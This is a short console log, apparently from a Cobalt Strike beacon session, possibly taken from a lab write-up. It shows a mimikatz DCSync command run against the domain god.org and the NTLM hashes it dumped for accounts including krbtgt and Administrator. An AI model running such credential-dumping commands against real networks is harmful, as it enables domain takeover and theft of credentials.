 beacon> mimikatz lsadump::dcsync /domain:god.org /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:god.org /all /csv command
[+] host called home, sent: 787057 bytes
[+] received output:
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502	krbtgt	58e91a5ac358d86513ab224312314061	514
1106	ligang	1e3d22f88dfd250c9312d21686c60f41	512
1107	DEV1$	bed18e5b9d13bb384a3041a10d43c01b	4128
1104	ROOT-TVI862UBEH$	6bbf3561300bef0e1f8e3fadec53500e	4096
1001	OWA$	59d8e2ea9c74975f65c592155b171de6	532480
1000	liukaifeng01	81be2f80d568100549beac645d6a7141	544
1105	STU1$	9bd195afa53062fcde6b78c3779133f4	4128
500	Administrator	81be2f80d568100549beac645d6a7141	512